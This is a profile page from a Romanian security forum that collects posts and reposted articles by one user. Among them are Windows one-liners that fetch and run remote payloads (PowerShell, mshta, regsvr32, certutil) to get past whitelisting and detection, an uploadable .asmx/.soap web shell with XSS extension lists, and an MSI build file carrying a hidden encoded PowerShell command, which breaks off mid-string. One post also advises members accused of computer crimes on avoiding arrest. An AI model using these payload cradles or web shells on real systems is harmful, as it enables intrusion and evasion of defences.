-

Posts

18777 -

Joined

-

Last visited

-

Days Won

734

Everything posted by Nytro

-

Stack Based Buffer Overflows on x86 (Windows) – Part I I wrote this article in Romanian, in 2014, and I decided to translate it, because it is a very detailed introduction in the exploitation of a “Stack Based Buffer Overflow” on x86 (32 bits) Windows. Introduction This tutorial is for beginners, but it requires at least some basic knowledge about C/C++ programming in order to understand the concepts. The system that we will use and exploit the vulnerability on is Windows XP (32 bits – x86) for simplicity reasons: there is not DEP and ASLR, things that will be detailed later. I would like to start with a short introduction on assembly (ASM) language. It will not be very detailed, but I will shortly describe the concepts required to understand how a “buffer overflow” vulnerability looks like, and how it can be exploited. There are multiple types of buffer overflows, here we will discuss only the easiest to understand one, stack based buffer overflow. Sursa: https://nytrosecurity.com/2017/12/09/stack-based-buffer-overflows-on-x86-windows-part-i/

-



Salut, Ma uitam azi peste modificarile facute de catre "prietenii" de la PSD-ALDE si observ ceva interesant. Este vorba de "Art. 223 Condițiile și cazurile de aplicare a măsurii arestării preventive", alineatul 2. Textul initial: "Măsura arestării preventive a inculpatului poate fi luată şi dacă din probe rezultă suspiciunea rezonabilă că acesta a săvârșit o infracțiune intenționată contra vieții, o infracțiune prin care s-a cauzat vătămarea corporală sau moartea unei persoane, o infracțiune contra securității naționale prevăzută de Codul penal și alte legi speciale, o infracțiune de trafic de droguri, de efectuare de operațiuni ilegale cu precursori sau cu alte produse susceptibile de a avea efecte psihoactive, o infracțiune privind nerespectarea regimului armelor, munițiilor, materialelor nucleare și al materiilor explozive, trafic și exploatarea persoanelor vulnerabile, acte de terorism, spălare a banilor, falsificare de monede, timbre sau de alte valori, șantaj, viol, lipsire de libertate în mod ilegal, evaziune fiscală, ultraj, ultraj judiciar, o infracțiune de corupție, o infracțiune săvârșită prin sisteme informatice sau mijloace de comunicare electronică sau o altă infracțiune pentru care legea prevede pedeapsa închisorii de 5 ani ori mai mare și, pe baza evaluării gravității faptei, a modului și a circumstanțelor de comitere a acesteia, a anturajului și a mediului din care acesta provine, a antecedentelor penale și a altor împrejurări privitoare la persoana acestuia, se constată că privarea sa de libertate este necesară pentru înlăturarea unei stări de pericol pentru ordinea publică." Textul modificat: "Măsura arestării preventive a inculpatului poate fi luată şi dacă din probe rezultă suspiciunea rezonabilă că acesta a săvârșit o infracțiune intenționată contra vieții, o infracțiune prin care s-a cauzat vătămarea corporală sau moartea unei persoane, o infracțiune contra securității naționale prevăzută de Codul penal și alte legi speciale, o infracțiune de trafic de stupefiante, trafic de arme, trafic de persoane, de terorism şi care vizează acte de terorism, falsificare de monede ori alte valori, șantaj, viol, lipsire de libertate, ultraj, ultraj judiciar sau o altă infracțiune comisă cu violență si, cumulativ, pe baza evaluării gravității faptei, a modului și a circumstanțelor de comitere a acesteia, a anturajului și a mediului din care acesta provine, a antecedentelor penale și a altor împrejurări privitoare la persoana acestuia, se constată că privarea sa de libertate este absolut necesară pentru înlăturarea unei stări de pericol concret pentru ordinea publică." Aveti aici un DIFF: Cum ma asteptam, se vede ca lipsesc urmatoarele lucruri: - spalarea banilor - evaziune fiscala - infractiune de coruptie Dar si "infractiune savarsita prin sisteme informatice sau mijloace de comunicare electronica". Cu alte cuvinta, dupa parerea mea de persoana care nu se pricepe in domeniul legal, pentru acele infractiuni nu se va mai aplica arestarea preventiva. Am postat acest lucru pentru ca in cazul in care sunteti acuzati de "infractiuni savarsite prin sisteme informatice", sa aveti in vedere ca (daca va trece legea si probabil va trece), nu veti putea fi retinuti. Gasiti aici o colectie de modificari marca PSD: http://media.hotnews.ro/media_server1/document-2017-12-14-22176865-0-transpunere-directiva-nevinovatie-13-dec.pdf

-

Eu imi fac mai multe griji pentru ei: https://www.seagate.com/de/de/enterprise-storage/nytro-drives/

-

Eu am username-ul de "Nytro" de prin 2007-2008. Trebuie sa vad de cand au ales ei numele firmei sa stiu cine are prioritate. Da, e adevarat ce zici, o sa ma gandesc si la altceva, thanks!

-

Mi-am facut si eu blog. Nu o sa scriu prea des, doar asa, din cand in cand... https://nytrosecurity.com/

- 9 replies

-

- 19

-

-

-

Un tip Slick facuse acel program (Conquistador killer) si era admin aici pe forum. Se poate face acel program si pentru alte jocuri de acel gen. Daca il cumparai, il putea si crackui si nu te mai interesa de licenta lui, nu?

-

Investiti in oua. Multumiti-mi mai tarziu.

-

48$ pe an? Cu banii astia imi iau Yahoo! Premium/Pro, tot atat este. </joke>

-

La eMAG sunt ceva reduceri cu voucher "eMAG16ani". Reducerile (la multe produse) sunt mici, dar pe bune. Orice produs, reducere 5%. Ma uitasem la Huawei Mate 10 Pro, reducerea e reala de 170 RON. La anumite categorii sunt reduceri de 10%-20%-30%. Poate va ajuta.

-

Nu am idee. Ar putea sa dea un semn daca mai sunt pe aici.

-

Why <blank> Gets You Root https://objective-see.com/blog/blog_0x24.html

-

Ai vreun 0day de care nu vrei sa ne spui? Batman poate scrie si exploit-uri de kernel daca vrea...

-

Change the root password Choose Apple menu () > System Preferences, then click Users & Groups (or Accounts). Click , then enter an administrator name and password. Click Login Options. Click Join (or Edit). Click Open Directory Utility. Click in the Directory Utility window, then enter an administrator name and password. From the menu bar in Directory Utility, choose Edit > Change Root Password… Enter a root password when prompted. Via: https://support.apple.com/en-us/HT204012

-

Inca una de cacat dupa cea cu parola in loc de hint. Nu mai au buget pentru developeri buni?

-

Syscall Monitor Introduction This is a process monitoring tool (like Sysinternal's Process Monitor) implemented with Intel VT-X/EPT for Windows 7+. Develop Environment Visual Studio 2015 update 3 Windows SDK 10 Windows Driver Kit 10 QT5.7 for MSVC Deployment QT GUI project: SyscallMonQT/SyscallMonQT.pro Windows kernel driver project: ddimon/DdiMon/DdiMon.vcxproj Remember to modify the shadow build path to /build32 or /build64 when configure the QT project Remember to modify the windeploy.exe path in deploy32/deploy64.bat, run deploy32/64.bat to deploy x86/x64 binary files to bin32/bin64 Remember to sign the x64 kernel driver file Platform x86 and x64 Windows 7, 8.1 and 10 CPU with Intel VT-x and EPT technology support Reference & Thanks BOOST http://www.boost.org/ QT https://www.qt.io/ HyperPlatform https://github.com/tandasat/HyperPlatform Capstone http://www.capstone-engine.org/ TODO 1.Optimize the memory usage issue. Screenshots Sursa: https://github.com/hzqst/Syscall-Monitor

-

- 1

-

-

Windows oneliners to download remote payload and execute arbitrary code 20 novembre 2017 arno0x0x In the wake of the recent buzz and trend in using DDE for executing arbitrary command lines and eventually compromising a system, I asked myself « what are the coolest command lines an attacker could use besides the famous powershell oneliner » ? These command lines need to fulfill the following prerequisites: allow for execution of arbitrary code – because spawning calc.exe is cool, but has its limits huh ? allow for downloading its payload from a remote server – because your super malware/RAT/agent will probably not fit into a single command line, does it ? be proxy aware – because which company doesn’t use a web proxy for outgoing traffic nowadays ? make use of as standard and widely deployed Microsoft binaries as possible – because you want this command line to execute on as much systems as possible be EDR friendly – oh well, Office spawning cmd.exe is already a bad sign, but what about powershell.exe or cscript.exe downloading stuff from the internet ? work in memory only – because your final payload might get caught by AV when written on disk A lot of awesome work has been done by a lot of people, especially @subTee, regarding application whitelisting bypass, which is eventually what we want: execute arbitrary code abusing Microsoft built-in binaries. Let’s be clear that not all command lines will fulfill all of the above points. Especially the « do not write the payload on disk » one, because most of the time the downloaded file will end-up in a local cache. When it comes to downloading a payload from a remote server, it basically boils down to 3 options: either the command itself accepts an HTTP URL as one of its arguments the command accepts a UNC path (pointing to a WebDAV server) the command can execute a small inline script with a download cradle Depending on the version of Windows (7, 10), the local cache for objects downloaded over HTTP will be the IE local cache, in one the following location: C:\Users\<username>\AppData\Local\Microsoft\Windows\Temporary Internet Files\ C:\Users\<username>\AppData\Local\Microsoft\Windows\INetCache\IE\<subdir> On the other hand, files accessed via a UNC path pointing to a WebDAV server will be saved in the WebDAV client local cache: C:\Windows\ServiceProfiles\LocalService\AppData\Local\Temp\TfsStore\Tfs_DAV When using a UNC path to point to the WebDAV server hosting the payload, keep in mind that it will only work if the WebClient service is started. In case it’s not started, in order to start it even from a low privileged user, simply prepend your command line with « pushd \\webdavserver & popd ». In all of the following scenarios, I’ll mention which process is seen as performing the network traffic and where the payload is written on disk. Powershell Ok, this is by far the most famous one, but also probably the most monitored one, if not blocked. A well known proxy friendly command line is the following: 1 powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://webserver/payload.ps1')|iex" Process performing network call: powershell.exe Payload written on disk: NO (at least nowhere I could find using procmon !) Of course you could also use its encoded counterpart. But you can also call the payload directly from a WebDAV server: 1 powershell -exec bypass -f \\webdavserver\folder\payload.ps1 Process performing network call: svchost.exe Payload written on disk: WebDAV client local cache Cmd Why make things complicated when you can have cmd.exe executing a batch file ? Especially when that batch file can not only execute a series of commands but also, more importantly, embed any file type (scripting, executable, anything that you can think of !). Have a look at my Invoke-EmbedInBatch.ps1 script (heavily inspired by @xorrior work), and see that you can easily drop any binary, dll, script: https://github.com/Arno0x/PowerShellScripts So once you’ve been creative with your payload as a batch file, go for it: 1 cmd.exe /k < \\webdavserver\folder\batchfile.txt Process performing network call: svchost.exe Payload written on disk: WebDAV client local cache Cscript/Wscript Also very common, but the idea here is to download the payload from a remote server in one command line: 1 cscript //E:jscript \\webdavserver\folder\payload.txt Process performing network call: svchost.exe Payload written on disk: WebDAV client local cache Mshta Mshta really is the same family as cscript/wscript but with the added capability of executing an inline script which will download and execute a scriptlet as a payload: 1 mshta vbscript:Close(Execute("GetObject(""script:http://webserver/payload.sct"")")) Process performing network call: mshta.exe Payload written on disk: IE local cache You could also do a much simpler trick since mshta accepts a URL as an argument to execute an HTA file: 1 mshta http://webserver/payload.hta Process performing network call: mshta.exe Payload written on disk: IE local cache Eventually, the following also works, with the advantage of hiding mshta.exe downloading stuff: 1 mshta \\webdavserver\folder\payload.hta Process performing network call: svchost.exe Payload written on disk: WebDAV client local cache Rundll32 A well known one as well, can be used in different ways. First one is referring to a standard DLL using a UNC path: 1 rundll32 \\webdavserver\folder\payload.dll,entrypoint Process performing network call: svchost.exe Payload written on disk: WebDAV client local cache Rundll32 can also be used to call some inline jscript: 1 rundll32.exe javascript:"\..\mshtml,RunHTMLApplication";o=GetObject("script:http://webserver/payload.sct");window.close(); Process performing network call: rundll32.exe Payload written on disk: IE local cache Regasm/Regsvc Regasm and Regsvc are one of those fancy application whitelisting bypass techniques discovered by @subTee. You need to create a specific DLL (can be written in .Net/C#) that will expose the proper interfaces, and you can then call it over WebDAV: 1 C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regasm.exe /u \\webdavserver\folder\payload.dll Process performing network call: svchost.exe Payload written on disk: WebDAV client local cache Regsvr32 Another one from @subTee. This ones requires a slightly different scriptlet from the mshta one above. First option: 1 regsvr32 /u /n /s /i:http://webserver/payload.sct scrobj.dll Process performing network call: regsvr32.exe Payload written on disk: IE local cache Second option using UNC/WebDAV: 1 regsvr32 /u /n /s /i:\\webdavserver\folder\payload.sct scrobj.dll Process performing network call: svchost.exe Payload written on disk: WebDAV client local cache Odbcconf This one is close to the regsvr32 one. Also discovered by @subTee, it can execute a DLL exposing a specific function. To be noted is that the DLL file doesn’t need to have the .dll extension. It can be downloaded using UNC/WebDAV: 1 odbcconf /s /a {regsvr \\webdavserver\folder\payload_dll.txt} Process performing network call: svchost.exe Payload written on disk: WebDAV client local cache Msbuild Let’s keep going with all these .Net framework utilities discovered by @subTee. You can NOT use msbuild.exe using an inline tasks straight from a UNC path (actually, you can but it gets really messy), so I turned out with the following trick, using msbuild.exe only. Note that it will require to be called within a shell with ENABLEDELAYEDEXPANSION (/V option): 1 cmd /V /c "set MB="C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe" & !MB! /noautoresponse /preprocess \\webdavserver\folder\payload.xml > payload.xml & !MB! payload.xml" Process performing network call: svchost.exe Payload written on disk: WebDAV client local cache Not sure this one is really useful as is. As we’ll see later, we could use other means of downloading the file locally, and then execute it with msbuild.exe. Combining some commands After all, having the possibility to execute a command line (from DDE for instance) doesn’t mean you should restrict yourself to only one command. Commands can be chained to reach an objective. For instance, the whole payload download part can be done with certutil.exe, again thanks to @subTee for discovering this: 1 certutil -urlcache -split -f http://webserver/payload payload Now combining some commands in one line, with the InstallUtil.exe executing a specific DLL as a payload: 1 certutil -urlcache -split -f http://webserver/payload.b64 payload.b64 & certutil -decode payload.b64 payload.dll & C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil /logfile= /LogToConsole=false /u payload.dll You could simply deliver an executable: 1 certutil -urlcache -split -f http://webserver/payload.b64 payload.b64 & certutil -decode payload.b64 payload.exe & payload.exe There are probably much other ways of achieving the same result, but these command lines do the job while fulfilling most of prerequisites we set at the beginning of this post ! One may wonder why I do not mention the usage of the bitsadmin utility as a means of downloading a payload. I’ve left this one aside on purpose simply because it’s not proxy aware. Payloads source examples All the command lines previously cited make use of specific payloads: Various scriplets (.sct), for mshta, rundll32 or regsvr32 HTML Application (.hta) MSBuild inline tasks (.xml or .csproj) DLL for InstallUtil or Regasm/Regsvc You can get examples of most payloads from the awesome atomic-red-team repo on Github: https://github.com/redcanaryco/atomic-red-team from @redcanaryco. You can also get all these payloads automatically generated thanks to the GreatSCT project on Github: https://github.com/GreatSCT/GreatSCT You can also find some other examples on my gist: https://gist.github.com/Arno0x Sursa: https://arno0x0x.wordpress.com/2017/11/20/windows-oneliners-to-download-remote-payload-and-execute-arbitrary-code/

-

- 1

-

-

SG1 _______ _,.--==###\_/=###=-.._ ..-' _.--\\_//---. `-.. ./' ,--'' \_/ `---. `\. ./ \ .,-' _,,......__ `-. / \. /`. ./\' _,.--'':_:'"`:'`-..._ /\. .'\ / .'`./ ,-':":._.:":._.:"+._.:`:. \.'`. `. ,' // .-''"`:_:'"`:_:'"`:_:'"`:_:'`. \ \ / ,' /'":._.:":._.:":._.:":._.:":._.`. `. \ / / ,'`:_:'"`:_:'"`:_:'"`:_:'"`:_:'"`:_\ \ \ ,\\ ; /_.:":._.:":._.:":._.:":._.:":._.:":\ ://, / \\ /'"`:_:'"`:_:'"`:_:'"`:_:'"`:_:'"`:_:'\ // \. |//_ \ ':._.:":._.+":._.:":._.:":._.:":._.:":._\ / _\\ \ /___../ /_:'"`:_:'"`:_:'"`:_:'"`:_:'"`:_:'"`:_:'"'. \..__ | | | '":._.:":._.:":._.:":._.:":._.:":._.:":._.| | | | | |-:'"`:_:'"`:_:'"`:_:'"`:_:'"`:_:'"`:_:'"`| | | | | |":._.:":._.:":._.:":._.:":._.+":._.:":._.| | | | : |_:'"`:_:'"`:_+'"`:_:'"`:_:'"`:_:'"`:_:'"`| ; | | \ \.:._.:":._.:":._.:":._.:":._.:":._.:":._| / | \ : \:'"`:_:'"`:_:'"`:_:'"`:_:'"`:_:'"`:_:'.' ; | \ : \._.:":._.:":._.:":._.:":._.:":._.:":,' ; / `. \ \..--:'"`:_:'"`:_:'"`:_:'"`:_:'"`-../ / / `__.`.'' _..+'._.:":._.:":._.:":._.:":.`+._ `-,:__` .-'' _ -' .'| _________________________ |`.`-. `-.._ _____' _..-|| :.' .+/;;';`;`;;:`)+(':;;';',`\;\|. `,'|`-. `_____ MJP .-' .'.' :- ,'/,',','/ /./|\.\ \`,`,-,`.`. : `||-.`-._ .' ||.-' ,','/,' / / / + : + \ \ \ `,\ \ `.`-|| `. `-. .-' |' _','<', ,' / / // | \\ \ \ `, ,`.`. `. `. `-. : - `. `. BECAUSE REASONS SG1 is a wanna be swiss army knife for data encryption, exfiltration and covert communication. In its core sg1 aims to be as simple to use as nc while maintaining high modularity internally, being a framework for bizarre exfiltration, data manipulation and transfer methods. Have you ever thought to have your chats or data transfers tunneled through encrypted, private and self deleting pastebins? What about sending that stuff to some dns client -> dns server bridge? Then TLS maybe? WORK IN PROGRESS, DON'T JUDGE Installation Make sure you have at least go 1.8 in order to build sg1, then: go get github.com/miekg/dns go get github.com/evilsocket/sg1 cd $GOPATH/src/github.com/evilsocket/sg1/ make If you want to build for a different OS and / or architecture, you can instead do: GOOS=windows GOARCH=386 make After compilation, you will find the sg1 binary inside the build folder, you can start with taking a look at the help menu: ./build/sg1 -h Sursa: https://github.com/evilsocket/sg1

-

- 1

-

-

Why BlackList < WhiteList 22 Nov 2017 Often, when you write the code, which is responsible for file uploading, you check the extensions of downloaded file with using “whitelist” (when you can upload only files with certain extensions) or “blacklist” (when you can upload any files which are not included in the list). After the @ldionmarcil’s post, I decided to understand how popular web-servers interact with various types of extensions. Firstly, I was interested in which content-type is returned by the web-server on different file types. Developers usually include only well-known and obvious extensions in the blacklist. In the article, I want to consider not the wide-spreading file types. For demonstration PoC, I used the following payloads: Basic XSS payload: <script>alert(1337)</script> XML-based XSS payload: <a:script xmlns:a="http://www.w3.org/1999/xhtml">alert(1337)</a:script> Below I’ll show the results of this little research. IIS web server By default, IIS responds with the text/html content-type on the file types, which presented in list below: Extensions with basic vector: .cer .hxt .htm Therefore, it is possible to paste the basic XSS vector in the uploaded file, and we will get an alert box in browser after opening the document. The list below includes extensions on which IIS responds with the content-type which allow to execute XSS via XML-based vector. Extensions with XML-based vector: .dtd .mno .vml .xsl .xht .svg .xml .xsd .xsf .svgz .xslt .wsdl .xhtml By default, IIS also supports SSI, however exec section is prohibited for the security reasons Extensions for SSI: .stm .shtm .shtml More detailed information about SSI is written in the post by @ldionmarcil In addition: There are also two other interesting extensions (.asmx and .soap) that could lead to arbitrary code execution. It was discovered in collaboration with Yury Aleinov (@YuryAleinov). Asmx extension If you can upload file with .asmx extension, it can lead to arbitrary code execution. For example, we took file with the following content: <%@ WebService Language="C#" Class="MyClass" %> using System.Web.Services; using System; using System.Diagnostics; [WebService(Namespace="")] public class MyClass : WebService { [WebMethod] public string Pwn_Function() { Process.Start("calc.exe"); return "PWNED"; } } Then we sent POST request to the uploaded document: POST /1.asmx HTTP/1.1 Host: localhost Content-Type: application/soap+xml; charset=utf-8 Content-Length: 287 <?xml version="1.0" encoding="utf-8"?> <soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://www.w3.org/2003/05/soap-envelope"> <soap12:Body> <Pwn_Function/> </soap12:Body> </soap12:Envelope> As the result, IIS executed “calc.exe” Soap extension Contents of uploaded file with .soap extension: <%@ WebService Language="C#" Class="MyClass" %> using System.Web.Services; using System; public class MyClass : MarshalByRefObject { public MyClass() { System.Diagnostics.Process.Start("calc.exe"); } } SOAP request: POST /1.soap HTTP/1.1 Host: localhost Content-Length: 283 Content-Type: text/xml; charset=utf-8 SOAPAction: "/" <?xml version="1.0" encoding="utf-8"?> <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"> <soap:Body> <MyFunction /> </soap:Body> </soap:Envelope> Apache (httpd or Tomcat) Extensions with basic vector: .shtml .html.de or .html.xxx (xxx – any characters)* Extensions with XML-based vector: .rdf .xht .xml .xsl .svg .xhtml .svgz * if there are any characters after “.html.” in the extension, Apache will respond with text/html content-type. In addition: Apache returns response without Content-type header on a large number of files with different extensions, which allows an XSS attack, because browser often decides how to handle this page by itself. This article includes detailed information about this question. For example, files with the .xbl and .xml extension are processed similar in Firefox (if there is no Content-Type header in the response), so there is the possibility of exploiting XSS using XML-based vector in this browser. Nginx Extensions with basic vector: .htm Extensions with XML-based vector: .svg .xml .svgz Sursa: https://mike-n1.github.io/ExtensionsOverview

-

- 1

-

-

VEHICLE Viewstate Hidden Event Enumerator! An advanced toolset for testing modern web application frameworks and rich internet applications. VEHICLE (formerly known as ria-scip) is a pentest platform with advanced testing features for modern web application frameworks (MWAF) and rich internet applications (RIA). It enables testers to affect various server control properties and enumerate & execute dormant events of invisible, visible, disabled and commented server web controls (currently supported for ASP.net and Mono). These features are implemeted by abusing application mis-configurations and framework-specific programming flaws, and by manipulating proprietary input formats. The project is implemented as an extension to the OWASP Zed Attack Proxy (ZAP) project. Developed by Hacktics ASC Link: https://github.com/hacktics/vehicle

-

Monitor activity of any driver Link: https://github.com/zodiacon/DriverMon

-

Alternative methods of becoming SYSTEM Posted on 20th November 2017 Tagged in redteam, windows, meterpreter For many pentesters, Meterpreter's getsystem command has become the default method of gaining SYSTEM account privileges, but have you ever have wondered just how this works behind the scenes? In this post I will show the details of how this technique works, and explore a couple of methods which are not quite as popular, but may help evade detection on those tricky redteam engagements. Meterpreter's "getsystem" Most of you will have used the getsystem module in Meterpreter before. For those that haven't, getsystem is a module offered by the Metasploit-Framework which allows an administrative account to escalate to the local SYSTEM account, usually from local Administrator. Before continuing we first need to understand a little on how a process can impersonate another user. Impersonation is a useful method provided by Windows in which a process can impersonate another user's security context. For example, if a process acting as a FTP server allows a user to authenticate and only wants to allow access to files owned by a particular user, the process can impersonate that user account and allow Windows to enforce security. To facilitate impersonation, Windows exposes numerous native API's to developers, for example: ImpersonateNamedPipeClient ImpersonateLoggedOnUser ReturnToSelf LogonUser OpenProcessToken Of these, the ImpersonateNamedPipeClient API call is key to the getsystem module's functionality, and takes credit for how it achieves its privilege escalation. This API call allows a process to impersonate the access token of another process which connects to a named pipe and performs a write of data to that pipe (that last requirement is important ;). For example, if a process belonging to "victim" connects and writes to a named pipe belonging to "attacker", the attacker can call ImpersonateNamedPipeClient to retrieve an impersonation token belonging to "victim", and therefore impersonate this user. Obviously, this opens up a huge security hole, and for this reason a process must hold the SeImpersonatePrivilege privilege. This privilege is by default only available to a number of high privileged users: This does however mean that a local Administrator account can use ImpersonateNamedPipeClient, which is exactly how getsystem works: getsystem creates a new Windows service, set to run as SYSTEM, which when started connects to a named pipe. getsystem spawns a process, which creates a named pipe and awaits a connection from the service. The Windows service is started, causing a connection to be made to the named pipe. The process receives the connection, and calls ImpersonateNamedPipeClient, resulting in an impersonation token being created for the SYSTEM user. All that is left to do is to spawn cmd.exe with the newly gathered SYSTEM impersonation token, and we have a SYSTEM privileged process. To show how this can be achieved outside of the Meterpreter-Framework, I've previously released a simple tool which will spawn a SYSTEM shell when executed. This tool follows the same steps as above, and can be found on my github account here. To see how this works when executed, a demo can be found below: Now that we have an idea just how getsystem works, let's look at a few alternative methods which can allow you to grab SYSTEM. MSIExec method For anyone unlucky enough to follow me on Twitter, you may have seen my recent tweet about using a .MSI package to spawn a SYSTEM process: Twitter Ads info and privacy This came about after a bit of research into the DOQU 2.0 malware I was doing, in which this APT actor was delivering malware packaged within a MSI file. It turns out that a benefit of launching your code via an MSI are the SYSTEM privileges that you gain during the install process. To understand how this works, we need to look at WIX Toolset, which is an open source project used to create MSI files from XML build scripts. The WIX Framework is made up of several tools, but the two that we will focus on are: candle.exe - Takes a .WIX XML file and outputs a .WIXOBJ light.exe - Takes a .WIXOBJ and creates a .MSI Reviewing the documentation for WIX, we see that custom actions are provided, which give the developer a way to launch scripts and processes during the install process. Within the CustomAction documentation, we see something interesting: This documents a simple way in which a MSI can be used to launch processes as SYSTEM, by providing a custom action with an Impersonate attribute set to false. When crafted, our WIX file will look like this: <?xml version="1.0"?> <Wix xmlns="http://schemas.microsoft.com/wix/2006/wi"> <Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product Name" Version="0.0.1" Manufacturer="@_xpn_" Language="1033"> <Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/> <Media Id="1" Cabinet="product.cab" EmbedCab="yes"/> <Directory Id="TARGETDIR" Name="SourceDir"> <Directory Id="ProgramFilesFolder"> <Directory Id="INSTALLLOCATION" Name="Example"> <Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222"> <File Id="ApplicationFile1" Source="example.exe"/> </Component> </Directory> </Directory> </Directory> <Feature Id="DefaultFeature" Level="1"> <ComponentRef Id="ApplicationFiles"/> </Feature> <Property Id="cmdline">powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnAH0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGkAcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8AdwBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAUwB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQBtAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9ACcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACAAJABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAJwBIADQAcwBJAEEARABlAGgAQQBGAG8AQwBBADcAVgBXAGIAVwAvAGEAUwBCAEQAKwBuAEUAcgA5AEQAMQBhAEYAaABLADAAUwBEAEkAUwBVAEoAbABLAGwAVwAvAE8AZQBBAEkARQA0AEcAQQBoAEYAcAA0ADIAOQBOAGcAdQBMADEAMQAyAHYAZQBlAHYAMQB2ADkAOABZADcASgBTAHEAeQBWADIAdgAwAGwAbQBKADIAUABYAE8ANwBEADcAegB6AEQATQA3AGQAaQBQAGYAbABwAFQANwBTAHIAZwBZADMAVwArAFgAZQBLADEAOABmAGYAdgBtAHIASQA4AEYAWABpAGwAcQBaAHQAMABjAFAAeABRAHIAKwA0AEQAdwBmAGsANwBKAGkASABFAHoATQBNAGoAVgBwAGQAWABUAHoAcwA3AEEASwBpAE8AVwBmADcAYgB0AFYAYQBHAHMAZgBGAEwAVQBLAFEAcQBDAEcAbAA5AGgANgBzACsAdQByADYAdQBSAEUATQBTAFgAeAAzAG0AKwBTAFMAUQBLAFEANwBKADYAWQBwAFMARQBxAHEAYgA4AHAAWQB6AG0AUgBKAEQAegB1ADYAYwBGAHMAYQBYAHkAVgBjAG4AOABtAFcAOAB5AC8AbwBSAFoAWQByAGEAcgBZAG4AdABPAGwASABQAGsATwAvAEYAYQBoADkAcwA0AHgAcABnADMAQQAwAGEAbABtAHYAMwA4AE8AYQB0AE4AegA0AHUAegBmAFAAMQBMAGgARgBtAG8AWgBzADEAZABLAE0AawBxADcAegBDAFcAMQBaAFIAdgBXAG4AegBnAHcAeQA0AGcAYQByAFoATABiAGMARgBEADcAcwByADgAaQBQAG8AWABwAGYAegBRAEQANwBGAEwAZQByAEQAYgBtAG4AUwBKAG4ASABNAG4AegBHAG8AUQBDAGYAdwBKAEkAaQBQAGgASwA4ADgAeAB4AFoAcwBjAFQAZABRAHMARABQAHUAQwAyADgAaAB4AEIAQQBuAEIASQA5AC8AMgAxADMAeABKADEASQB3AGYATQBaAFoAVAAvAGwAQwBuAEMAWQBMADcAeQBKAGQAMABSAFcAQgBkAEUAcwBFAEQAawA0AGcAMQB0AFUAbQBZAGIAMgBIAGYAWQBlAFMAZQB1AEQATwAxAFIAegBaAHAANABMAC8AcQBwAEoANAA2AGcAVgBWAGYAQwBpADAASAAyAFgAawBGAGEAcABjADcARQBTAE4ASAA3ADYAegAyAE0AOQBqAFQAcgBHAHIAdwAvAEoAaABaAG8ATwBQAGIAMgB6AGQAdgAzADcAaQBwAE0ASwBMAHEAZQBuAGcAcQBDAGgAaQBkAFQAUQA5AGoAQQBuAGoAVgBQAGcALwBwAHcAZQA2AFQAVQBzAGcAcABYAFQAZwBWAFMAeQA1ADIATQBNADAAOABpAEkAaABvAE0AMgBVAGEANQAyAEkANgBtAHkAawBaAHUANwBnAHEANQBsADcAMwBMADYAYgBHAFkARQBxAHMAZQBjAEcAeAB1AGwAVgA0AFAAYgBVADQAZABXAGIAZwBsAG0AUQBxAHMANgA2AEkAWABxAGwAUwBpAFoAZABlAEYAMQAyAE4AdQBOAFEAbgB0AFoAMgBQAFYAOQBSAE8AZABhAFcAKwBSAEQAOQB4AEcAVABtAEUAbQBrAC8ATgBlAG8AQgBOAHoAUwBZAEwAeABLAGsAUgBSAGoAdwBzAFkAegBKAHoAeQB2AFIAbgB0AC8AcQBLAHkAbQBkAGYASQA2AEwATQBJAFEATABaAGsATQBJAFEAVQBFAEYAMgB0AFIALwBCAEgAUABPAGoAWgB0AHQAKwBsADYAeQBBAHEAdQBNADgAQwAyAGwAdwBRAGMAMABrAHQAVQA0AFUAdgBFAHQAUABqACsAZABnAGwASwAwAHkASABJAFkANQBwAFIAOQBCAE8AZABrADUAeABTAFMAWQBFAFMAZQBuAEkARAArAGsAeQBSAEsASwBKAEQAOABNAHMAOQAvAGgAZABpAE0AbQBxAFkAMQBEAG0AVwA0ADMAMAAwADYAbwBUA